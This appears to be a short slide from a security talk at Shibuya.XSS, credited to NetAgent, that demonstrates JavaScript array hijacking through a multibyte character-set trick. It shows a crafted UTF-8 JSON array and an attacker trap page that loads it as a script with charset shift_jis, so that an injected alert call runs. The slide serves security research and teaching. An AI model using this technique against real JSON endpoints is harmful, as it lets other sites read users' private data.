 JS Array Hijacking with MBCS

攻撃対象のJSON (UTF-8)

Content-Type: application/json

[ "あ", ",alert(/", "alice", "bob", "/.source)]//" ]

攻撃者の用意した罠ページ

<script src="http://example.jp/target.json" charset="shift_jis"></script>

Shibuya.XSS

NetAgent http://www.netagent.co.jp/